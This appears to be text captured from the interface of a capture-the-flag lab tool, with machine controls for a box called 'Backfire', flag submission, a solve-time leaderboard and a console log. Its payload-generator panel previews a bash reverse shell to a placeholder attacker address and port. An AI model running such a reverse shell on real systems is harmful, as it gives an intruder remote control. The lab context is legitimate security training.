 Machines Control
Backfire
⟳ Refresh
▶ Spawn
■ Stop
🔄 Reset
Payload Generator
Category: Reverse Shells
Type: bash
Encoding: None
IP Address: 10.10.14.X
Port: 1337
Preview:
setsid /bin/bash -c "/bin/bash &>/dev/tcp/10.10.14.X/1337 0>&1"
Copy Payload
Auto-Submit Flag
Machine Info
Current Status
⟳ Refresh
Machine Name: Backfire
IP Address: N/A
Type: Linux
Release: ¡Released!
Submit Flag
🚩 Submit
Activity
Pos Name Rank User Time Root Time Blood
1 jkr Guru 2H 40M 42S 2H 35M 22S
2 xct Omniscient 1H 33M 55S 2H 36M 43S
3 hyperreality Pro Hacker 2H 36M 44S 2H 36M 44S
4 chebuya Script Kiddie 2H 36M 44S 2H 36M 44S
5 m4cz Omniscient 1H 29M 56S 2H 36M 59S
6 snowscan Omniscient 1H 25M 6S 2H 37M 46S
7 kozmer Guru 1H 27M 13S 2H 39M 15S
8 jazzpizazz Guru 2H 48M 47S 4H 21M 30S
9 NLTE Guru 4H 27M 48S 4H 27M 42S
10 LukasReschke Pro Hacker 3H 20M 0S 4H 40M 6S
Console
> Loaded 13 machines
> Selected: Cat
> Selected: Backfire
> Selected: Backfire
> Auto-submit activado
> Auto-submit desactivado